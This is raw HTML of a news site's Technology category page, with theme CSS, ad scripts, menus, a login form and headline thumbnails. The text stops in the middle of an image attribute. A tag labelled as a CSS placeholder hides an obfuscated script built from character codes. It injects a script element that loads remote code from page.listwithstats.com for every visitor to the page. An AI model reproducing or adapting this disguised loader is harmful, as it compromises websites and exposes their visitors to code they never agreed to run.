.btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/technology",
                    "name": "Technology"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="archive category category-technology category-5 wp-theme-Newspaper td-standard-pack global-block-template-1 td-life-news white-menu td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Technology</span></div></div>

                        <h1 class="entry-title td-page-title">Technology</h1>
                        <div class="td-category-description"><p>Here you can find hot news regarding technology.</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Random <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://planetnews.com/category/technology">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://planetnews.com/category/technology?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://planetnews.com/category/technology?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://planetnews.com/category/technology?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://planetnews.com/category/technology?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://planetnews.com/category/technology?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://planetnews.com/technology/rumble-google-violates-laws-youtube-for-traffic.html"  rel="bookmark" class="td-image-wrap " title="YouTube&#8217;s Rival, Rumble Sues Google for &#8216;Unfairly Rigging&#8217; over Search Rankings" ><img width="534" height="462" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/01/YouTube-rival-sues-Google-for-unfairly-rigging-search-algorithms-534x462.jpg"   alt="YouTube&#039;s Rival, Rumble Sues Google over Search Rankings" title="YouTube&#8217;s Rival, Rumble Sues Google for &#8216;Unfairly Rigging&#8217; over Search Rankings" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://planetnews.com/technology/rumble-google-violates-laws-youtube-for-traffic.html"  rel="bookmark" title="YouTube&#8217;s Rival, Rumble Sues Google for &#8216;Unfairly Rigging&#8217; over Search Rankings">YouTube&#8217;s Rival, Rumble Sues Google for &#8216;Unfairly Rigging&#8217; over Search Rankings</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-12T11:46:07+00:00" >January 12, 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://planetnews.com/technology/google-was-working-with-chinese-military.html"  rel="bookmark" class="td-image-wrap " title="Peter Thiel Blamed Google of working with Chinese Military" ><img width="265" height="177" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2019/07/Peter-Thiel-Blamed-Google-of-working-with-Chinese-Military.jpg"  srcset="https://planetnews.com/wp-content/uploads/2019/07/Peter-Thiel-Blamed-Google-of-working-with-Chinese-Military.jpg 1080w, https://planetnews.com/wp-content/uploads/2019/07/Peter-Thiel-Blamed-Google-of-working-with-Chinese-Military-300x200.jpg 300w, https://planetnews.com/wp-content/uploads/2019/07/Peter-Thiel-Blamed-Google-of-working-with-Chinese-Military-768x512.jpg 768w, https://planetnews.com/wp-content/uploads/2019/07/Peter-Thiel-Blamed-Google-of-working-with-Chinese-Military-1024x683.jpg 1024w, https://planetnews.com/wp-content/uploads/2019/07/Peter-Thiel-Blamed-Google-of-working-with-Chinese-Military-630x420.jpg 630w, https://planetnews.com/wp-content/uploads/2019/07/Peter-Thiel-Blamed-Google-of-working-with-Chinese-Military-537x360.jpg 537w, https://planetnews.com/wp-content/uploads/2019/07/Peter-Thiel-Blamed-Google-of-working-with-Chinese-Military-640x427.jpg 640w, https://planetnews.com/wp-content/uploads/2019/07/Peter-Thiel-Blamed-Google-of-working-with-Chinese-Military-681x454.jpg 681w" sizes="(max-width: 265px) 100vw, 265px"  alt="Google was working with Chinese Military - billionaire investor Peter Thiel" title="Peter Thiel Blamed Google of working with Chinese Military" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://planetnews.com/technology/google-was-working-with-chinese-military.html"  rel="bookmark" title="Peter Thiel Blamed Google of working with Chinese Military">Peter Thiel Blamed Google of working with Chinese Military</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://planetnews.com/technology/space/nasa-appoints-a-new-head-of-human-spaceflight.html"  rel="bookmark" class="td-image-wrap " title="NASA appoints a new head of human spaceflight" ><img width="265" height="198" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2020/06/NASA-appoints-a-new-head-of-human-spaceflight-265x198.jpg"  srcset="https://planetnews.com/wp-content/uploads/2020/06/NASA-appoints-a-new-head-of-human-spaceflight-265x198.jpg 265w, https://planetnews.com/wp-content/uploads/2020/06/NASA-appoints-a-new-head-of-human-spaceflight-485x360.jpg 485w, https://planetnews.com/wp-content/uploads/2020/06/NASA-appoints-a-new-head-of-human-spaceflight-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="NASA delegates a new head of human Spaceflight" title="NASA appoints a new head of human spaceflight" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://planetnews.com/technology/space/nasa-appoints-a-new-head-of-human-spaceflight.html"  rel="bookmark" title="NASA appoints a new head of human spaceflight">NASA appoints a new head of human spaceflight</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://planetnews.com/technology/ban-on-huawei-might-give-benefits-to-the-apple-and-samsung.html"  rel="bookmark" class="td-image-wrap " title="Ban on Huawei might give Benefits to the Apple and Samsung" ><img width="265" height="177" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2019/06/Ban-on-Huawei-might-give-Benefits-to-the-Apple-and-Samsung.jpg"  srcset="https://planetnews.com/wp-content/uploads/2019/06/Ban-on-Huawei-might-give-Benefits-to-the-Apple-and-Samsung.jpg 4577w, https://planetnews.com/wp-content/uploads/2019/06/Ban-on-Huawei-might-give-Benefits-to-the-Apple-and-Samsung-300x200.jpg 300w, https://planetnews.com/wp-content/uploads/2019/06/Ban-on-Huawei-might-give-Benefits-to-the-Apple-and-Samsung-768x513.jpg 768w, https://planetnews.com/wp-content/uploads/2019/06/Ban-on-Huawei-might-give-Benefits-to-the-Apple-and-Samsung-1024x684.jpg 1024w, https://planetnews.com/wp-content/uploads/2019/06/Ban-on-Huawei-might-give-Benefits-to-the-Apple-and-Samsung-629x420.jpg 629w, https://planetnews.com/wp-content/uploads/2019/06/Ban-on-Huawei-might-give-Benefits-to-the-Apple-and-Samsung-1258x840.jpg 1258w, https://planetnews.com/wp-content/uploads/2019/06/Ban-on-Huawei-might-give-Benefits-to-the-Apple-and-Samsung-537x360.jpg 537w, https://planetnews.com/wp-content/uploads/2019/06/Ban-on-Huawei-might-give-Benefits-to-the-Apple-and-Samsung-1074x720.jpg 1074w, https://planetnews.com/wp-content/uploads/2019/06/Ban-on-Huawei-might-give-Benefits-to-the-Apple-and-Samsung-640x427.jpg 640w, https://planetnews.com/wp-content/uploads/2019/06/Ban-on-Huawei-might-give-Benefits-to-the-Apple-and-Samsung-1280x855.jpg 1280w" sizes="(max-width: 265px) 100vw, 265px"  alt="Ban on Huawei might give Benefits to the Sales of Apple and 